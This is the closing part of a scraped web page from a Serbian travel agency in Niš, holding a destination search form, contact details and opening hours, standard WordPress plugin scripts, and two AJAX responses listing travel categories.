																			<option value="811" > Krstarenja</option>;
																			<option value="815" > Putovanja</option>;
																			<option value="801" > Srbija</option>;
																			<option value="30452" > Wellness i Spa</option>;
																			<option value="647" > Zimovanje</option>;
																								?>
							</select>
						</div>
					</div>
					<div class="single-field d-flex align-items-center">
						<div class="pretraga-field-icon"><span class="icon-country"></span></div>
						<div class="pretraga-field-label">
							<label class="pretraga-label polje-drzava">Izaberite državu</label>
							<label class="pretraga-label polje-tipPutovanja" style="display:none">Izaberite tip putovanja</label>
							<select name="drzava-float" id="drzava-float" class="control" oninvalid="this.setCustomValidity('Obavezno polje')" onchange="this.setCustomValidity('')" required>
								<option value="">Država *</option>
								<option value="" disabled>Izaberite tip ponude</option>
							</select>
						</div>
					</div>
					<div class="single-field d-flex align-items-center">
						<div class="pretraga-field-icon"><span class="icon-location"></span></div>
						<div class="pretraga-field-label home-destinacija-field">
							<label class="pretraga-label polje-destinacija">Izaberite destinaciju</label>
							<label class="pretraga-label polje-putovanjeDrzava" style="display:none">Izaberite državu</label>
							<select name="mesto-float" id="mesto-float" class="control select2">
								<option value="">Destinacija</option>
							</select>
						</div>
					</div>
				</div>
				<div class="pretraga-submit">
					<button type="submit"><span class="icon-search"></span> <span class="mobile-only">PRETRAŽITE</span></button>
				</div>
			</form>
		</div>
	</div>
</div>	
	
<div class="floating-contact">
	<div class="float-header">
		<h4>Kontakt</h4>

		<div class="contact-close-btn">
			<span class="icon-close"></span>
		</div>
	</div>

	<div class="float-body">
		<div class=" contact-social">
				
			<h4>Informacije:</h4>

							<div class="float-contact-info">
					<p><a href="https://goo.gl/maps/iGdT5buDfm2n9R3V9" target="_blank" rel="noopener">Cara Dušana 54-72 lokal 6,</a><br />
<a href="https://goo.gl/maps/iGdT5buDfm2n9R3V9" target="_blank" rel="noopener">18000 Niš</a></p>
				</div>
			
							<div class="float-contact-info">
					<p><a href="tel:0038118246100">018/246-100</a>, <a href="tel:0038118522112">522-112</a></p>
				</div>
			
							<div class="float-contact-info">
					<p><a href="tel:+38169762313">069/762-313</a></p>
				</div>
			
							<div class="float-contact-info">
					<p><a href="mailto:info@startravelnis.rs">info@startravelnis.rs</a></p>
				</div>
					</div>

		
			<div id="poslovnice-float" class="float-poslovnice contact-social">
				
				<h4>Radno vreme:</h4>

			    			        
					<div>
						<span class="poslovnica-rvreme">
							<span class="rvreme-label">Pon-Pet</span> <span class="rvreme-vrednost">09:00 - 18:00</span>
						</span>
					</div>

			    			        
					<div>
						<span class="poslovnica-rvreme">
							<span class="rvreme-label">Subota</span> <span class="rvreme-vrednost">09:00 - 15:00</span>
						</span>
					</div>

			    			        
					<div>
						<span class="poslovnica-rvreme">
							<span class="rvreme-label">Nedelja</span> <span class="rvreme-vrednost">Ne radimo</span>
						</span>
					</div>

			    			</div>
		

					<div class="contact-social">
				<h4>Pratite nas</h4>
				<ul>
											<li><a href="https://www.facebook.com/startravelnis/" target="_blank"><span class="icon-facebook"></span></a></li>
											<li><a href="https://www.instagram.com/star_travel_nis/" target="_blank"><span class="icon-instagram"></span></a></li>
											<li><a href="https://twitter.com/startravelnis" target="_blank"><span class="icon-twitter"></span></a></li>
									</ul>
			</div>
		
	</div>
</div>
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/itc-tourist-child/*","/wp-content/themes/itc-tourist/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <!-- Meta Pixel Event Code -->
    <script type='text/javascript'>
        document.addEventListener( 'wpcf7mailsent', function( event ) {
        if( "fb_pxl_code" in event.detail.apiResponse){
            eval(event.detail.apiResponse.fb_pxl_code);
        }
        }, false );
    </script>
    <!-- End Meta Pixel Event Code -->
        <div id='fb-pxl-ajax-code'></div>	<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	<script src="https://startravelnis.rs/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://startravelnis.rs/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://startravelnis.rs/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/startravelnis.rs\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
</script>
<script src="https://startravelnis.rs/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script src="https://startravelnis.rs/wp-content/plugins/date-time-picker-for-contact-form-7/assets/js/jquery.datetimepicker.full.min.js?ver=6.9" id="walcf7-datepicker-js-js"></script>
<script src="https://startravelnis.rs/wp-content/plugins/date-time-picker-for-contact-form-7/assets/js/datetimepicker.js?ver=1.0.0" id="walcf7-datepicker-js"></script>
<script id="itc-load-more-js-extra">
var ITCLoadMore = {"listSelector":".destinacije-listing","navSelector":".prev-next-posts","nextLinkSelector":".prev-next-posts .prev-posts-link a","itemsSelector":".destinacije-listing .posebno","loaderImage":"https://startravelnis.rs/wp-content/uploads/2022/02/loader.gif","loaderWidth":"48","loaderHeight":"48","enableInfinite":"1","threshold":"300","enableHistory":"1"};
//# sourceURL=itc-load-more-js-extra
</script>
<script src="https://startravelnis.rs/wp-content/plugins/itc-load-more/assets/js/itc-load-more.js?ver=1.1.4" id="itc-load-more-js"></script>
<script src="https://startravelnis.rs/wp-content/themes/itc-tourist-child/js/popper.min.js?ver=1.1" id="popper-js"></script>
<script src="https://startravelnis.rs/wp-content/themes/itc-tourist-child/js/bootstrap.min.js?ver=1.1" id="bootstrap-js"></script>
<script src="https://startravelnis.rs/wp-content/themes/itc-tourist-child/js/mmenu-light.js?ver=6.9" id="mmenu-light-js"></script>
<script src="https://startravelnis.rs/wp-content/themes/itc-tourist-child/js/lightgallery-all.min.js?ver=1.1" id="lightgallery-js"></script>
<script src="https://startravelnis.rs/wp-content/themes/itc-tourist-child/js/jquery.mousewheel.min.js?ver=1.1" id="mousewheel-js"></script>
<script src="https://startravelnis.rs/wp-content/themes/itc-tourist-child/js/owl-carousel.js?ver=1.1" id="owl-carousel-js"></script>
<script src="https://startravelnis.rs/wp-content/themes/itc-tourist-child/js/hammer.min.js?ver=1.1" id="hammer-js"></script>
<script src="https://startravelnis.rs/wp-content/themes/itc-tourist-child/js/custom.js?ver=1.4" id="custom-js"></script>
<script src="https://startravelnis.rs/wp-content/themes/itc-tourist/js/priority-menu.js?ver=20181214" id="twentynineteen-priority-menu-js"></script>
<script id="wpcf7cf-scripts-js-extra">
var wpcf7cf_global_settings = {"ajaxurl":"https://startravelnis.rs/wp-admin/admin-ajax.php"};
//# sourceURL=wpcf7cf-scripts-js-extra
</script>
<script src="https://startravelnis.rs/wp-content/plugins/cf7-conditional-fields/js/scripts.js?ver=2.6.7" id="wpcf7cf-scripts-js"></script>
<script src="//maps.googleapis.com/maps/api/js?key=AIzaSyAo00KZYIGaHRMhmcInl8bYxR3wIBn__0o" id="google-maps-js"></script>
<script id="ubermenu-js-extra">
var ubermenu_data = {"remove_conflicts":"on","reposition_on_load":"off","intent_delay":"300","intent_interval":"100","intent_threshold":"7","scrollto_offset":"50","scrollto_duration":"1000","responsive_breakpoint":"959","accessible":"on","retractor_display_strategy":"responsive","touch_off_close":"on","collapse_after_scroll":"on","v":"3.2.6","configurations":["main"],"ajax_url":"https://startravelnis.rs/wp-admin/admin-ajax.php","plugin_url":"https://startravelnis.rs/wp-content/plugins/ubermenu/"};
//# sourceURL=ubermenu-js-extra
</script>
<script src="https://startravelnis.rs/wp-content/plugins/ubermenu/assets/js/ubermenu.min.js?ver=3.2.6" id="ubermenu-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://startravelnis.rs/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://startravelnis.rs/wp-includes/js/wp-emoji-loader.min.js
</script>





</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://startravelnis.rs/wp-content/themes/itc-tourist-child/ajax-search.php
body_size: 26
content:
<select name='mesto' id='mesto'>
	<option value="-1">Izaberite destinaciju</option>
	<option class="level-0" value="30613">Avio karte</option>
	<option class="level-0" value="36857">Covid 19</option>
	<option class="level-0" value="813">Daleke destinacije</option>
	<option class="level-0" value="36477">Kontakt</option>
	<option class="level-0" value="811">Krstarenja</option>
	<option class="level-0" value="343">Letovanje</option>
	<option class="level-0" value="36487">O nama</option>
	<option class="level-0" value="36859">Opšti uslovi putovanja</option>
	<option class="level-0" value="9">Početna</option>
	<option class="level-0" value="33929">Preuzimanje</option>
	<option class="level-0" value="815">Putovanja</option>
	<option class="level-0" value="18448">Rezultati pretrage</option>
	<option class="level-0" value="35165">SAVA - PUTNO OSIGURANJE</option>
	<option class="level-0" value="801">Srbija</option>
	<option class="level-0" value="30452">Wellness i Spa</option>
	<option class="level-0" value="647">Zimovanje</option>
</select>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://startravelnis.rs/wp-content/themes/itc-tourist-child/ajax-search.php
body_size: -4
content:
<select name='mesto-float' id='mesto-float'>
	<option value="-1">Izaberite destinaciju</option>
	<option class="level-0" value="30613">Avio karte</option>
	<option class="level-0" value="36857">Covid 19</option>
	<option class="level-0" value="813">Daleke destinacije</option>
	<option class="level-0" value="36477">Kontakt</option>
	<option class="level-0" value="811">Krstarenja</option>
	<option class="level-0" value="343">Letovanje</option>
	<option class="level-0" value="36487">O nama</option>
	<option class="level-0" value="36859">Opšti uslovi putovanja</option>
	<option class="level-0" value="9">Početna</option>
	<option class="level-0" value="33929">Preuzimanje</option>
	<option class="level-0" value="815">Putovanja</option>
	<option class="level-0" value="18448">Rezultati pretrage</option>
	<option class="level-0" value="35165">SAVA - PUTNO OSIGURANJE</option>
	<option class="level-0" value="801">Srbija</option>
	<option class="level-0" value="30452">Wellness i Spa</option>
	<option class="level-0" value="647">Zimovanje</option>
</select>
